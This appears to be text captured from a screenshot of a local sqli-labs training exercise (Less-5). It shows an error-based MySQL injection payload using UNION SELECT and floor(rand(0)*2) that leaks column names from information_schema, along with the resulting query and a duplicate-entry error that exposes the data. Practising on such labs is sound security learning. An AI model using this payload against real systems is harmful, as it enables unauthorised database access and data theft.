 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat(
(select column_name from information_schema.columns where table_name = 'users' limit 4,1)
,0x2b,floor(rand(0)*2))x from information_schema.columns group by x --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='1' union select 1,count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit
4,1),0x2b,floor(rand(0)*2))x from information_schema.columns group by x -- ' LIMIT 0,1
Duplicate entry 'username+1' for key ''